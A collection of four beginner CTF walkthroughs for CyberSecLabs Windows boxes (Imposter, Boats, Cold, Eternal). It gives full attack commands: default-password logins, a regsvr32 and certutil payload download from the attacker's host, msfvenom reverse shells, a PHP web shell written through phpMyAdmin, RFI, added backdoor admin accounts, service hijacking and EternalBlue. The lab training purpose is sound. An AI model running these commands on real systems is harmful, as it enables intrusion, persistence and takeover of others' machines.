CyberSecLabs – “Imposter” Walkthrough

CyberSecLabs

Imposter from CyberSecLabs is a beginner level Windows box hosting a Wing FTP server. After gaining access to the web admin console, we’ll get a reverse shell as a low privileged user and find a interesting way to escalate our privileges using a module in Meterpreter.

Imposter’s IP address is 172.31.1.20.

Let’s get started.

Scanning and Enumeration

I’ll start with a simple Nmap scanning for all TCP ports with service enumeration enabled.

nmap -sV -p- 172.31.1.20

In the output we see multiple open ports, let’s drill into these and figure determine what to focus on first.

135 – Microsoft RPC
139/445 – Microsoft SMB
1025-1037 – More MSRPC ports
3389 – Remote Desktop
5958 – Port used by Evil Win-RM
8080 – HTTP port hosting Wing FTP Server
47001 – Higher HTTP port

While we have multiple ports open most of the services being hosted on those ports require authentication and therefore credentials before we can connect to and utilize them.

The one port that stands to me is port 8080. It’s hosting a Wing FTP Web server. Let’s browse to this page and investigate.

172.31.1.20:8080/admin_login.html

Bam. We find an administrative login page for Wing FTP. Let’s try a couple of weak and or default password combinations. I recommend doing this anytime you find a login page. It won’t always be an easy win but sometimes you get lucky.

In this case I tried a few different username/password combinations. Admin/admin. Root/root. Admin/password. The last one worked!

We are logged in as Admin to the Wing FTP administration console.

Wing FTP Server – Administration

Enumerate the Wing FTP site and you’ll find a Console under the Administration tab. Here we can issue commands on the target.

WingFTP Administration Console

Exploitation

We have access to the Wing FTP administrative console. I’ll do a simple Help command to show what we can do here with the console.

With console access to the target via the web server we should be able to spawn a reverse shell. I noticed quickly this console doesn’t allow you to copy/paste into it. You can of course type out the commands but let’s look at another more efficient way.

WingFTP Console – Help output

Start Burp Suite on your Kali Box. You’ll also need to configure your in browser settings for the Burp proxy which defaults to port 8080. Instructions can be found online easily, a common browser extension called FoxyProxy allow you to easily switch back and forth between different proxies.

With the Burp Proxy enabled, enter the Help command into the Wing FTP console. In Burp under the Proxy tab, you should see the HTTP request.

Burp Proxy – Viewing the HTTP Request for “Help”.

Right click on the whitespace inside Burp, and select “Send to Repeater“. Now we can issue commands to the web server and view the output at the same time. Click Send to process the request once more. Now we see the Help command output in the Response screen on the right.

Burp Repeater – Help output

Since we are executing commands via a web server, we can utilize a Metasploit module to assist us. Multi/Script/Web_Delivery will provide us with a command to issue from the web server. It will download and execute a payload via regsvr32.exe to bypass application whitelisting. Once it executes the reverse shell will connect to our Metasploit session and spawn a Meterpreter prompt.

use multi/script/web_delivery
set payload windows/meterpreter/reverse_tcp
set lhost tun0
set SRVPORT 8081
set SRVHOST 0.0.0.0
set target 3
set LPORT 4445
run

After configuring the Metasploit module options, we hit Run and get the command to run on the target machine.

You’ll need to add quotes and os.execute before the command: os.execute(‘cmd.exe /c “regsvr32 /s /n /u /i:http://10.10.0.22:8081/8oPg6T.sct scrobj.dll”‘)

Command=os.execute(‘cmd.exe /c “regsvr32 /s /n /u /i:http://10.10.0.22:8081/8oPg6T.sct scrobj.dll”‘)

Back in Metasploit we see the payload was received and a Meterpreter session has been established.

Meterpreter session established from 172.31.1.20

Privilege Escalation

With access to the target as the low privileged user Lian we can start to enumerate the system and find our path to privilege escalation.

I’ll begin the process by running a simple command to check what privileges our current user has.

whoami /priv

The Lian user has SeImpersonatePrivilege enabled. This allows us to, you guessed it, impersonate a user after authentication. We could look into various Potato attacks, which hinge on this user privilege. However we can make use of a built in feature of the Meterpreter payload a module called Incognito.

Type “Load Incognito” from your Meterpreter prompt to load the module.

Meterpreter Incognito Commands

Help command will list out available commands to be used. First we will use the List_tokens command to view available tokens for our current user.

We see below that we have available tokens for NT AUTHORITY\SYSTEM. That’s what we need, so let’s use it and complete the box.

Use the Impersonate_token command followed by “NT AUTHORITY\SYSTEM” and you’ll elevate your Meterpreter shell to SYSTEM.

list_tokens -u
impersonate_token “NT AUTHORITY\SYSTEM”
getuid

Capture the Flags!

From here its a simple matter of capturing the flags.

There you have it. Imposter from CyberSecLabs. A beginner level box that demonstrates the importance of trying weak or default passwords on web servers. We then explored a interesting way of getting a reverse shell to execute from the web server using Burp repeater. Finally to escalate our access to system we used the Incognito module in Meterpreter to impersonate the NT AUTHORITY token.

CyberSecLabs – “Boats” Walkthrough

CyberSecLabs

Boats from CyberSecLabs is a beginner Windows box hosting a web server. I’ll demonstrate two different methods of exploitation. First we exploit a insecure phpMyAdmin install, and second we take advantage of a WordPress plugin Remote File Inclusion vulnerability.

Boats IP address is 172.31.1.14.

Scanning

I start with a Nmap scan running default scripts with service enumeration enabled for all 65,535 TCP ports.

nmap -sC -sV -p- 172.31.1.14

Multiple ports open. There’s a Apache web server on port 80. SMB on 445, and a few high level ports hosting HTTP services.

Enumeration

First we want to check out the web server on port 80. I see a WordPress blog apparently dedicated to the author’s love of… Boats. Cool. Not much going on here.

172.31.1.14 – A blog dedicated to Boats!

Let’s dig into this WordPress blog and see what’s hiding behind the front end web page. I run Gobuster with the big.txt wordlist to find hidden directories.

gobuster dir –wordlist /usr/share/wordlists/dirb/big.txt –url 172.31.1.14

We see several potentially interesting directories. Gobuster revealed a phpMyAdmin directory. If we browse to 172.31.1.14/phpmyadmin we find no password is required and we have full access to Phpmyadmin.

172.31.1.14/phpmyadmin/

Exploitation Route #1 – phpMyAdmin

We have phpMyAdmin access but what can we do with it? If you aren’t familiar with phpMyAdmin, what is is, or how to exploit it. Start with a google search for something like phpMyAdmin reverse shell. Check out the second link from Hacking Articles.

Google Search Results

If you scroll down into the article there’s a malicious SQL query that can be executed to create a web shell vulnerability on the web server.

The SQL query creates a file called backdoor.php which contains the php code for a standard web shell. This allows Windows commands to be executed inside the web browser and display the output on the web page.

SELECT “<?php system($_GET[‘cmd’]); ?>” into outfile “C:\\xampp\\htdocs\\backdoor.php”

Navigate to the backdoor.php file. To interact with the php web shell add a command to the URL. If you haven’t encountered a web shell before, you can add windows commands to be executed after cmd= in the URL and the output will be displayed on the web page.

172.31.1.14/backdoor.php?cmd=dir

That confirms our webshell is working. We see the contents of the htdocs folder.

I do a “whoami” command and see that I already have NT Authority\System access. I could capture the flags from the browser if I wanted to.

172.31.1.14/backdoor.php?cmd=whoami

The web shell is great for initial access and in this case you could capture the flags and be done with this box since no privilege escalation is required. However, let’s go one step further and upgrade the web shell to a meterpreter session. Upgrading your current shell to a better one is a concept that comes up often in CTFs and pentesting. You’ll want to get a good handle on this, so always practice when you can.

I create a Meterpreter reverse TCP shell payload with msfvenom with the file type of a windows executable.

msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.0.41 LPORT=1234 -f exe > shell.exe

Host the file with python http.server so we can transfer it to the target. This creates a simple web server in the directory of your choosing that hosts the files on the network so we can access them on the target.

python3 -m http.server 80

My favorite built-in windows file transfer method is using Certutil . I execute this command in the web shell and the file is transferred to the target.

172.31.1.14/backdoor.php?cmd=certutil -urlcache -split -f http://10.10.0.41/shell.exe shell.exe

Setup a Metasploit multi handler to receive the reverse shell. Finally execute the reverse shell payload by launching the executable from the browser.

msfconsole -q
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 10.10.0.41
set LPORT 1234
run
getuid

Exploitation Route #2 – WordPress Plugin

Since that was a quick win let’s explore another attack vector present that we’ve already discovered during our enumeration phase. The WordPress blog.

I’m going to use a tool called CMSmap to enumerate the WordPress installation. Another option would be a WPScan.

I run CMSmap against the URL address which in this case is the base web directory. The -F switch enables a full scan.

CMSMap results
./cmsmap.py http://172.31.1.14 -F

In the CMSmap results I see TheCartPress plugin has a Remote File Inclusion vulnerability. Bingo. CMSmap doesn’t provide a link to the exploit, so I’ll look it up in the Exploit-Database using Searchsploit.

searchsploit cartpress

If you take a look at the exploit it provides a URL within the CartPress plugin directory that is vulnerable to remote file inclusion. This means we can host a file on our attack machine that will be executed on the target.

POC
http://SERVER/WP_PATH/wp-content/plugins/thecartpress/checkout/CheckoutEditor.php?tcp_save_fields=true&tcp_class_name=asdf&tcp_class_path=RFIPATH

We have our Remote file inclusion vulnerability, but now what we need a file that will serve as a web shell. Search google for “remote file inclusion shell github”. The first result is an excellent php based RFI shell by Namam Sahore. This will suit our purposes perfectly.

Google Search – remote file inclusion shell github

Download or place a copy of the knock.txt file on your attack machine.

We need to host the knock.txt file so the web server can access it remotely. I’ll use the http.server python3 module.

Now in your browser add the path to the knock.txt file which includes the IP Address of your attack machine. For example the path to access knock.txt on my machine would be http://10.10.0.41/knock.txt. Hit Enter and load the web page.

You’ll see right away we have a HTTP request for the knock.txt file from the target 172.31.1.14.

python3 -m http.server 80

Back in the browser, you’ll notice we have a basic web page with an option to issue commands and create a reverse php shell.

To use the web shell simply enter a command and hit CMD. From here we could use the same method to get a meterpreter reverse shell or we could capture the flags and be done.

From here you could use the same process to create a reverse shell payload and transfer it to the target. To keep things short I won’t explain the process again.

Post-Exploitation

Normally we’d capture the flags and be done but let’s go through this post-exploitation exercise. You can issue the follow commands from the web shell, however I’m working from my meterpreter prompt so I’ll spawn a shell from there.

The next two commands are simple but effective. First we create a new user for ourselves and second we add that user to the Local Administrators group.

net user outrunsec Outruns3c! /add
net localgroup administrators outrunsec /add

With the new outrunsec account created we can use Metasploit’s psexec module to get a reverse shell.

use exploit/windows/smb/psexec
set payload windows/meterpreter/reverse_tcp
set RHOSTS 172.31.1.14
set LHOST 10.10.0.41
set SMBUser outrunsec
set SMBPass Outruns3c!
run
getuid

Capture the Flags!

Once again I’ll drop into a command shell and capture the flags.

type “C:\Users\james\Desktop\access.txt”
type “C:\Users\Administrator\Desktop\system.txt”

There you have it two different routes for Boats from CyberSecLabs! Both exploiting different vulnerabilities to get a web shell as the NT AUTHORITY/SYSTEM user. The concepts shown here web exploitation, upgrading a shell, and creating persistence on the machine for easier repeat access are ideas that will keep coming up while pentesting.

CyberSecLabs – “Cold” Walkthrough

CyberSecLabs

Cold from CyberSecLabs is a beginner level Windows box with a remote service exploit, that shows the importance of initial enumeration and directory discovery. After gaining initial access we’ll again abuse a service to elevate our privilege.

Cold’s IP address is 172.31.1.15.

Scanning and HTTP Enumeration

We start with scanning. Here I’ve used a simple nmap with the -sV switch to enable Service Enumeration. This will show us what version of a service is running if available.

nmap -sV 172.31.1.15

Let’s review the open ports.

  • HTTP = 80, 443, 5500, 8500
  • SMB = 139, 445
  • MSRPC = 135, 49152-49155, 49161

So we have several ports hosting HTTP services, which is usually a juicy attack vector along with SMB, and a handful of high numbered RPC ports.

Nikto is written by Chris Sullo and David Lodge.

Now is a good time to talk about one of my favorite tools for HTTP enumeration and that is the Nikto Web Vulnerability Scanner.

Nikto is a free open source web server scanner, which scans a target website against 6000+ tests. Including scans for vulnerabilities, mis-configurations, out-dated versions, and much more. Nikto comes installed with Kali Linux, but you can installed it yourself by grabbing the latest release from Github.

Because so many different types of checks are included with Nikto, I’ve made it a practice to run Nikto on any HTTP port I encounter. In the case of Cold, we have 3 possible ports to scan with Nikto. Nothing interesting really for ports 80, or 5500, but when we run Nikto on 8500 we do find something interesting buried in the output.

Nikto has found an Administrator login page for ColdFusion!

nikto -h 172.31.1.35:8500

Navigate to http://172.31.1.15:8500/CFIDE/administrator/ in your browser and we have the ColdFusion administrator login page.

Navigating to http://172.31.1.15:8500/CFIDE/administrator/ reveals a Adobe ColdFusion admin login.

What do you do when you find a administrative login page? Try to login with the most basic default passwords… such as admin/admin. Hey, what do you know…

I’m in

Now we have credentials and admin access to the ColdFusion Developer console. Now what? I haven’t encountered Coldfusion before, so I don’t really know what to do with this access. Poke around and do your enumeration.

Logged into ColdFusion administration with Developer rights.

So we have ColdFusion, now we need to find an exploit.

Exploitation: Getting a reverse shell

I’ll use Searchsploit to quickly see what exploits are available for ColdFusion. You see we have several exploits for ColdFusion. Since this is a beginner box lets focus on the Metasploit modules.

searchsploit coldfusion
Rapid7’s Metasploit

Launch msfconsole and search for ColdFusion exploit modules. I see a total of 4 exploit/ modules. The exploit/ category in Metasploit is for exploits that will result in a interactive command shell.

Searching for Coldfusion modules in Metasploit.

Starting from the top, the first exploit runs on Linux. Cold is a Windows machine, so that’s out. Let’s check out the next exploit, since it will run on Windows.

The exploit will take advantage of the Ckeditor feature of ColdFusion to upload a file without authentication. So we don’t even need the credentials we discovered for ColdFusion.

Load the exploit module. Set the parameters, and then launch the exploit. It will return a simple jsp reverse shell.

Loading the exploit module. Setting the parameters. Launching the exploit.
use exploit/multi/http/coldfusion_ckeditor_file_upload
set RHOSTS 172.31.1.15
set LHOST 10.10.0.41
options
exploit

Our simple jsp reverse shell works for initial access, but let’s upgrade it to a meterpreter session so we don’t encounter problems later. That will make privilege escalation a bit easier, as right now, we are limited by our jsp shell.

I create the payload with msfvenom. You can find several cheat sheets online for payloads. This generates a meterpreter reverse shell inside a simple .exe file.

msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.0.41 LPORT=1234 -f exe > shell.exe

To transfer files on windows my favorite tool is certutil. So that’s what I’ll use to get shell.exe. You’ll also need to host the file, so we can access it on the network. Python SimpleHTTPServer will do will do that for us.

certutil.exe -urlcache -f http://10.10.0.41/shell.exe shell.exe

You’ll see the HTTP request after you run the certutil.exe command.

Here you see the HTTP Request for the file.
python -m SimpleHTTPServer 80

Start a new Metasploit session and fire up the exploit/multi/handler to receive the meterpreter shell.

After you’ve started the exploit/multi/handler go back to your original meterpreter shell and launch the shell.exe file.

use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 10.10.0.41
set LPORT 1234
run

Privilege Escalation

winPEAS

We have our low privilege shell but now we need to scan the target to find our escalation path to system. One of best and most popular tools for doing this is the PEASS – Privilege Escalation Awesome Scripts SUITE. You can get it here.

Since certutil.exe worked to transfer the first meterpreter shell, we’ll use it again. Make sure you still have your python http server running to host the file.

certutil.exe -urlcache -f http://10.10.0.41/winPEAS.exe winPEAS.exe
HTTP Request for winPEAS.exe

Now I can run winPEAS.exe like any executable. It has a lot of output. I scrolled down until I found the Services Information.

winPEAS.exe output

At the bottom, we can modify the “cold” service. Not only does it contain an unquoted service path we can WriteData/CreateFiles. So we can change the configuration of the service to run an executable of our choosing. Since we already have our meterpreter shell on the target, lets reuse that.

Our shell is located in C:\ColdFusion2018\cfusion\bin\. We need to change the service’s configuration binpath to the shell.exe path. We’ll do that using “sc” a built-in windows command line utility for managing services.

sc config cold binpath=”C:\ColdFusion2018\cfusion\bin\shell.exe”
sc start cold
Receiving the reverse shell as NT Authority and watching it die after about 30 seconds.

Notice our meterpreter session died, approximately 30 seconds after starting. We have a error message indicating a problem starting the service, and mostly likely a timeout was reached so it killed the process. If you are really fast, you could type out the access.txt and system.txt files since you have the shell for a brief period of time.

Maintaining Access

Instead of racing to beat the 30 second timeout on the reverse shell, let’s create a persistent session. First we create a new user, and then we add that user to the local admin group.

net user outrunsec Outruns3c! /add

net localgroup administrators outrunsec /add

To utilize the new outrunsec account, we will connect to it using a great penetration testing framework. Evil-WinRM.

Evil-WinRM

Evil-WinRM takes advantage of the Windows Remote Management feature included on servers. It has a lot of features, primarily for post-exploitation. We will only be using it to create a session and get a command prompt. You can get and learn more about Evil-WinRM here.

evil-winrm -i 172.31.1.15 -u outrunsec -p ‘Outruns3c!’
whoami
type C:\Users\Administrator\Desktop\system.txt
type C:\Users\jade\Desktop\access.txt

There you have it. Cold from CyberSecLabs.

This was my first time encountering Adobe ColdFusion, which I learned to pay attention to all HTTP ports and enumerate them with Nikto. Privilege escalation was good practice at service exploitation, along with how to deal with a unstable root shell.

CyberSecLabs – “Eternal” Walkthrough

CyberSecLabs

Eternal from CyberSecLabs is a Window box with a well known SMB remote code execution exploit. I’ll show you how to exploit it with Metasploit, and using a OSCP approved manual tool.

My first Capture the Flag Write-up!

Let’s get started. We are working on Eternal from CyberSecLabs which is a Windows box that lives at 172.31.1.10.

Scanning

I start with the following Nmap scan. This is my favorite scan to start with. It does not work in all scenarios against all targets, but it usually provides enough information to get you started.

nmap -sC -sV -oN nmap 172.31.1.10

  • -sC = Runs default scripts
  • -sV = Enables Service Version Scanning
  • -oN = Outputs scan results into a file named “nmap” using the nmap format
Nmap -sC -sV -oN nmap 172.31.1.10

Interestingly we don’t have typical services running like SSH, and FTP. Also no web server being hosted, on port 80. This is important because it tells us something about our initial attack vector. We don’t have FTP, or a Web server to exploit for our initial access. So we will focus on the SMB range of ports which are 135, 139, and specifically 445.

Now I will continue use nmap to gather more information about our target. To see what Nmap scripts we have available we can do the following ls command. We’ll use smb-vuln* to show all scripts related to SMB vulnerabilities.

ls -ls /usr/share/nmap/scripts/smb-vuln*

ls -ls /usr/share/nmap/scripts/smb-vuln*

I could run a scan that checked for all the smb vulnerabilities in nmap.

nmap –script=smb-vuln* 172.31.1.10

However that takes awhile, and either way you’ll reveal the same information. Let’s run the following nmap script scan to check if the target is vulnerable to MS17-010.

nmap -p 445 172.31.1.10 –script=smb-vuln-ms17-010

Nmap -p 445 172.31.1.10 –script=smb-vuln-ms17-010

In the Host script results section we see the target is vulnerable to MS17-010. Otherwise known as Eternal Blue! The name of the box is a dead giveaway.

Searching for MS17-010 Exploits

An excellent tool we can use to find exploits quickly, is the Searchsploit command. Which searches the local Exploit-DB repository on Kali Linux.

Searchsploit ms17-010

There’s multiple exploits available, including a couple Metasploit modules.

Exploiting Eternal Blue – Metasploit Route

I’ll explain a bit about Metasploit since this box is aimed at beginner’s.

The Metasploit Framework is a suite of tools that allows you to test security vulnerabilities, enumerate networks, execute attacks, and evade detection. It’s truly the Pentesters best friend, especially when you are starting out.

msfconsole

This will launch the Metasploit framework console.

msfconsole

At the msf5 prompt. Search for MS17-010 modules. We want to use exploit/windows/smb/ms17_010_etnernalblue. Show the options, and as usual we need to set the remote hosts IP address, the RHOSTS parameter. Set RHOSTS to 172.31.1.10.

Search MS17-010
Use exploit/windows/smb/ms17_010_eternalblue
Options
set RHOSTS 172.31.1.10

Always a good idea to confirm the module parameters are correct before launching your exploit. Type “options” to show the module options.

Confirm exploit parameters. Verify RHOSTS address is 172.31.1.10

The exploit is ready to go. Type “run” or if you want to feel more like a hacker you can use “exploit” as well to launch the exploit.

Exploit
whoami
hostname

I’ve seen this exploit fail a few times, before it eventually succeeds, if your exploit doesn’t work the first try, be patient. The exploit results in a simple CMD shell, so you don’t have a Meterpreter prompt to interact with. I simply started typing something like the “whoami” command. This confirms we have a NT Authority SYSTEM shell. From this shell, we could capture both the user flag, and the root flag. Boom. Done.

Exploitation with AutoBlue

So you’ve seen how easy Eternal Blue is to exploit with Metasploit. Now we will use a more manual way of exploiting Eternal Blue which can be located here.

To get started, git clone the repository to your local machine or download the files from Github. CD into the AutoBlue directory, and you’ll several exploit files and and shellcode folder. Before we go any further lets confirm this exploit will work on our target. To do this I run the Eternal_Checker.py script. It tells us that the target is not patched, indicating the presence of the vulnerability.

AutoBlue also includes a exploit that relies on a named piped. To test this we can attempt to run the zzz_exploit.py script. This will fail, and you’ll note in the status it tells us that it could not find an accessible named pipe.

git clone https://github.com/3ndG4me/AutoBlue-MS17-010.git
cd AutoBlue-MS17-010
ls
python eternal_checker.py 172.31.1.10
python zzz_exploit.py 172.31.1.10

If we navigate into the shellcode directory, we find a helpful script named shell_prep.sh. This is not necessary as all this script does is generate a payload using msfvenom. You can easily do this yourself, but since this is included I wanted to demonstrate how it works. It’s also helpful, in that it generates the payload, and displays the msfvenom syntax its using to build the payload. Just copy that line and run it to generate the same payload.

I set my LHOST, and the ports for both x86, and x64 listeners. This is important, if you aren’t sure if the target is 64-bit or 32-bit architecture. I’m opting to build a regular ole CMD shell instead of a Meterpreter shell. I’m also selecting to make this payload a “stageless” payload. This means the entire payload will be sent at once, instead of in “stages”. Each payload is generated with msfvenom, 64 bit and 32 bit and stored in the shellcode directory.

Launching ./shell_prep.sh

With our payloads generated, we need to setup our listeners on the ports we specified in our shell_prep. Those are 4444 and 4446. Now, AutoBlue also includes a listener_prep.sh script. However, I won’t be using this since all we need here is a simple netcat listener setup for each port. Go ahead and start a netcat listener in a new terminal window.

nc -lvnp 4444
nc -lvnp 4446

  • -l = listener mode
  • -v = verbose output
  • -n = no name resolution. Doesn’t perform DNS lookups
  • -p = local port

With your netcat listener running, its time to launch the exploit. AutoBlue includes exploits for multiple Windows operating systems, and for this target we will use the eternablue_exploit7.py script. You’ll need to specify the target IP address, and the path to the sc_all.bin file. This is located inside the shellcode directory. Now, run the exploit.

Launching the exploit.
python eternalblue_exploit7.py 172.31.1.10 /root/CSL/Eternal/AutoBlue-MS17-010/shellcode/sc_all.bin

You should almost instantly receive a reverse shell connection to your netcat listener. If you don’t get a reverse shell within a few seconds, double check you have everything set correctly. I received this on port 4444 which indicates the target is 64-bit architecture. I type in the “whoami” command to confirm that our shell is indeed running as NT Authority SYSTEM.

Receiving the NT Authority reverse shell on port 4444 using a Netcat listener.
nc -lvnp 4444
whoami
hostname

Thanks for reading, I hope you found this helpful.

Stay tuned for more write-ups, walk-through’s and more.